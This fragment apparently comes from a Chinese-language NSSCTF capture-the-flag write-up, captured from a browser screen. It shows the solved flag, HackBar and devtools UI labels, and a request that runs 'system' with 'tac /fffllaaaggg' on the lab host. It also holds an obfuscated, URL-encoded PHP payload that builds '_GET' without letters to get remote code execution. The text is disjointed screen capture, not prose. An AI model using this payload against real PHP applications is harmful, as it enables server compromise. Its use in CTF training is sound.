 }
}
flag=NSSCTF{e4d456c1-4340-49c7-a6d3-bf39aacf1cdc}
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node1.anna.nssctf.cn:28485/?hint=&1=system&2=tac /fffllaaaggg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
rce=%24___.%3D%5B%5D%3B%24_%3D%24___%5B3%5D%3B%24_%2B%2B%3B%24_%2B%2B%3B%24__%3D
%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24__.%3D%2B%2B%24_.%24___%5B2
%5D%3B%24_%3D_.%24__(71).%24__(69).%24__(84)%3B(%24%24_%7B1%7D)(%24%24_%7B2%7D)%3B